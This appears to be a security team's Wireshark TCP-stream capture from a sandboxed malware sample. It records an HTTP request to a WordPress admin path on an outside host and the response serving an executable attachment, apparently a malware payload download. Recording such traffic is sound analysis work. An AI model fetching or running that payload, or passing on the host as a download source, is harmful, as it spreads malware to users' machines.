 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · e3939ac53aed2324a1ece27b41dd49218c8f2726a5afa639656c87ce87a36e01-win7_sp1_
GET /wp-admin/S/ HTTP/1.1
Host: itac2.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2020 02:35:04 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Tue, 01 Sep 2020 02:35:05 GMT
Content-Disposition: attachment; filename="T5IgYdNaMd.exe"
Content-Transfer-Encoding: binary
Set-Cookie: 5f4db3593415a=1598927705; expires=Tue, 01-Sep-2020 02:36:05 GMT; Max-Age=60; path=/
Last-Modified: Tue, 01 Sep 2020 02:35:05 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/octet-stream
Khan安全团队